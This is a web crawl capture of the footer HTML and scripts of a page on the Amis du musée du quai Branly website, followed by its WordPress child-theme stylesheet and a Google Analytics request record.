<a class="mk-post-nav mk-post-prev with-image" href="https://www.amisquaibranly.fr/le-siecle-du-jazz/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="pagenav-image"><img width="150" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-500x500.jpg 500w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-550x550.jpg 550w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-1100x1100.jpg 1100w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-225x225.jpg 225w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-200x200.jpg 200w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-400x400.jpg 400w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-300x300.jpg 300w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-600x600.jpg 600w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-1200x1200.jpg 1200w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-60x60.jpg 60w, https://www.amisquaibranly.fr/wp-content/uploads/2010/03/prodcz15559-266x266.jpg 266w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-left" data-cacheid="icon-697c26d151bc5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1792 800v192q0 14-9 23t-23 9h-1248v224q0 21-19 29t-35-5l-384-350q-10-10-10-23 0-14 10-24l384-354q16-14 35-6 19 9 19 29v224h1248q14 0 23 9t9 23z"/></svg></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">Le siècle du Jazz</span><span class="pagenav-category">Evènements, Programme</span></span></div></span></a><a class="mk-post-nav mk-post-next with-image" href="https://www.amisquaibranly.fr/initiation-a-lart-des-ameriques-3/"><span class="pagnav-wrapper"><span class="pagenav-top"><span class="mk-pavnav-icon"><svg  class="mk-svg-icon" data-name="mk-icon-long-arrow-right" data-cacheid="icon-697c26d152865" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1728 893q0 14-10 24l-384 354q-16 14-35 6-19-9-19-29v-224h-1248q-14 0-23-9t-9-23v-192q0-14 9-23t23-9h1248v-224q0-21 19-29t35 5l384 350q10 10 10 23z"/></svg></span><span class="pagenav-image"><img width="150" height="150" src="https://www.amisquaibranly.fr/wp-content/uploads/2016/07/contenu_186_or-150x150.jpg" class="attachment-image-size-150x150 size-image-size-150x150 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.amisquaibranly.fr/wp-content/uploads/2016/07/contenu_186_or-150x150.jpg 150w, https://www.amisquaibranly.fr/wp-content/uploads/2016/07/contenu_186_or-100x100.jpg 100w, https://www.amisquaibranly.fr/wp-content/uploads/2016/07/contenu_186_or-60x60.jpg 60w" sizes="auto, (max-width: 150px) 100vw, 150px" itemprop="image" /></span></span><div class="nav-info-container"><span class="pagenav-bottom"><span class="pagenav-title">&#8220;L&#8217;Eldorado n&#8217;était-il qu&#8217;un mythe ?&#8221;</span><span class="pagenav-category">Evènements, Programme</span></span></div></span></a><script type="text/javascript">
    php = {
        hasAdminbar: false,
        json: (null != null) ? null : "",
        jsPath: 'https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js'
      };
    </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/plugins/wp-enqueue/min/smoothscroll.js?ver=1669278904" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js/min/full-scripts.6.10.2.js?ver=1669278887" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-render.js?ver=6.10.2" id="mkhb-render-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/themes/jupiter/header-builder/includes/assets/js/mkhb-column.js?ver=6.10.2" id="mkhb-column-js"></script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jupiter-donut-shortcodes-js-extra">
/* <![CDATA[ */
var jupiterDonutVars = {"themeDir":"https:\/\/www.amisquaibranly.fr\/wp-content\/themes\/jupiter","assetsUrl":"https:\/\/www.amisquaibranly.fr\/wp-content\/plugins\/jupiter-donut\/assets","gridWidth":"1140","ajaxUrl":"https:\/\/www.amisquaibranly.fr\/wp-admin\/admin-ajax.php","nonce":"01a046c3db"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.amisquaibranly.fr/wp-content/plugins/jupiter-donut/assets/js/shortcodes-scripts.min.js?ver=1.6.4" id="jupiter-donut-shortcodes-js"></script>
<script></script>		<!-- Google Analytics -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-98423220-1', 'auto');
			ga('send', 'pageview');
					</script>
		<!-- End Google Analytics -->
		<script type="text/javascript">	window.get = {};	window.get.captcha = function(enteredCaptcha) {
                  return jQuery.get(ajaxurl, { action : "mk_validate_captcha_input", captcha: enteredCaptcha });
              	};</script>
	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.amisquaibranly.fr/wp-content/themes/jupiter-child/style.css?ver=6.8.3
body_size: 2088
content:
/*
Theme Name:     Jupiter Child Theme
Theme URI: 		http://demos.artbees.net/jupiter5
Description:    Child theme for the Jupiter theme 
Author:         Your name here
Theme URI: 		http://themeforest.net/user/artbees
Template:       jupiter
Text Domain: mk_framework
Domain Path: /languages/
*/



/*
Sample : remove the comment and start adding your own custom CSS rules.

body {
	background-color:#fff;
}

*/
 
.mk-toolbar-navigation ul li {
	 
	line-height: 15px;
 	padding-right: 20px;
	padding-left: 20px;
}

.mk-toolbar-navigation ul li.don a{background-color:#f39313;padding:10px; color: #fff}

label[for=nyp]
{
    color:#000; font-weight:700}
    .tm-extra-product-options .tm-epo-field-label {
	display: block;
	 
	color: #000;
}

.mk-instagram-feeds .item-holder {
	margin: 0px;
	 
	background-color: rgba(255, 255, 255, 0) !important;
}
#instagram-2 .item-holder {min-height: 0px !important;
	background-color: rgba(255, 255, 255, 0) !important;
}

A.mk-lightbox IMG, .mk-woocommerce-main-image  {border: 0px solid black !important}
 
DIV.tm-field-display .tc-label.tm-label {font-size: 1èpx !important}
 
I.tm-tooltip.tc-tooltip.tcfa.tcfa-question-circle {color:#000 !important}

DIV.tm-extra-product-options-container LI.tmcp-field-wrap, DT.tm-options-totals {font-size: 15px !important}
DT.tm-final-totals {font-size: 20px !important}

DD.tm-final-totals SPAN.price.amount.final {font-size: 20px !important; color: orange !important; } 
DD.tm-final-totals  { margin-top: 10px} 
DIV.tm-field-display SPAN.amount {font-size: 20px !important; color: orange !important; } 
td a {color: orange !important}


#dateevt {font-size: 12px;margin:15px;margin-bottom:0px;border-bottom:1px solid #b3b3b3;}

@media handheld, only screen and (max-width: 780px) {
  .mk-header-right {
    display:  block !important;
  }}
  
  .product-item-footer a{font-size: 8px !important}
  
  FORM.searchandfilter > DIV > UL > LI > INPUT {
  color: #000000;
  font-size: 12px;
  padding: 10px 20px 10px 20px;
  border: solid #000000 2px;
  text-decoration: none;
  background: #fff 
}

FORM.searchandfilter > DIV > UL > LI > INPUT:hover {
  background: #ff8c00;
  text-decoration: none;
}
 
DIV.meta {display:none}
DIV.mk-message-box.mk-confirm-message-box > SPAN , A.button.wc-forward{background-color: #ffc04a !important; color:#fff !important; }
DIV.mk-message-box.mk-confirm-message-box {border:1px solid #fff !important}
DIV.size18 {width:auto !important;margin-top: 5px}
DIV.mk-header-social.header-section.show {width: auto !important;margin: 0px ;padding: 0}
SECTION.widget.woocommerce.widget_product_categories.mk-in-viewport {margin-top: 100px}

.widget {margin-bottom: 30px; padding-bottom:30px; border-bottom: 1px solid #cecece}
/*
DIV.mk-header-right a {color: #000 !important;text-align: right; font-size: 11px}
.mk-header-right   {float:right !important;text-transform: uppercase; color:#000 !important; margin-right: 30px; height: 80px !important; padding: 0px !important;padding-bottom: 10px !important;top:25px;  }
*/

#menu-second {color: #000 !important}
LI.menu-item {color: #000 !important}
H1.the-title:before{content:url('https://www.amisquaibranly.fr/wp-content/uploads/2016/07/2-80x80.png'); /* with class ModalCarrot ??*/
}
.mkcat {margin-top: 20px}

.mk-cat A {font-size: 13px;color:#f8f8f8 !important; font-style: normal !important; text-transform: uppercase; letter-spacing: 2px}
.mk-cat A:visited { color:#f8f8f8 !important;  }
.mk-cat A:link { color:#f8f8f8 !important;  }


DIV.the-excerpt > P, DIV.mk-author-avatar, DIV.mk-author-name  {display: NONE}
 DIV.mk-blog-showcase {background-color: #fff !important; padding: 5px !important}
.header-logo.fit-logo-img.add-header-height{margin-top: 0px !important;margin-bottom: 20px !important}
 DIV.mk-product-details h1 {text-transform: uppercase !important; font-size: 30px}
 UL.product_list_widget > LI SPAN.woocommerce-Price-amount.amount {font-size: 14px !important; font-weight: 100 !important}
li.additional_information_tab, DIV.mk-tabs-panes.page-bg-color,DIV.mk-shop-header > H4, SPAN.sku_wrapper {
display: none !important;
}
DIV.product-item-desc > P {font-size: 11px; display: none}
DIV.mk-product-holder {min-height: 350px}
 DIV.mk-header-holder {background-color: #fff !important}
A.tag-link-39.tag-link-position-1, A.tag-link-38.tag-link-position-2 {font-size: 14px !important; border: 1px solid #e5e5e5; padding: 6px; text-transform: uppercase}
  .mk-blog-spotlight-item .featured-image .image-hover-overlay { opacity: .7; }
.mk-blog-hero.bold-style:before {opacity: .6;}

 DIV.mk-blog-meta-wrapper > TIME {display: none}
 DIV.mk-blog-meta {min-height: 130px !important}
 H5.item-title {font-size: 12px !important; }
 td {border:1px solid #d8d8d8; text-align: left !important}
td SPAN {  text-align: left !important}
TABLE.variations td {border:0px; text-align: left !important}
 LABEL.screen-reader-text {display: none}
h3.the-title a {line-height: 10px !important; font-size: 12px !important}
/* SPAN.mk-button--text {font-size: 9px !important} */
H1.the-title {width: 100% !important}
DIV.vc_custom_heading.vc_gitem-post-data.vc_gitem-post-data-source-post_title > DIV {font-size: 20px !important}

IMG.vc_single_image-img.attachment-medium  {height: 150px !important ;width:auto !important}


DIV.item-holder {min-height: 265px !important;background-color: #fff}
ARTICLE.mk-blog-single.blog-style-bold.blog-post-type-, DIV.sidebar-wrapper, DIV.theme-content {background-color: #fff !important}
DIV.sidebar-wrapper {margin-left: 5px}
SECTION.intro-left {display: none}
 SECTION#mk-footer SECTION.widget A.post-list-title {color: #cacaca !important; font-weight: bold !important; font-size: 11px}

DIV.post-list-meta {display: none !important}
 DIV.mk-shopping-cart-box {background-color: rgba(0, 0, 0, 0.6) !important }
 
 .widget_product_categories .cat-item-41 {display:none}
 


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=10066872&t=pageview&_s=1&dl=https%3A%2F%2Fwww.amisquaibranly.fr%2Fvisite-des-collections-permanentes-les-ameriques-3%2F&ul=en-us%40posix&dt=Visite%20des%20collections%20permanentes%20%3A%20les%20Am%C3%A9riques%20-%20Les%20Amis%20du%20mus%C3%A9e%20du%20quai%20Branly%20%E2%80%93%20Jacques%20Chirac&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=36847855&gjid=2101705983&cid=1693399926.1769744082&tid=UA-98423220-1&_gid=2134548331.1769744084&_r=1&_slc=1&z=285569121
body_size: -571
content:
2,cG-K98RKFKFPP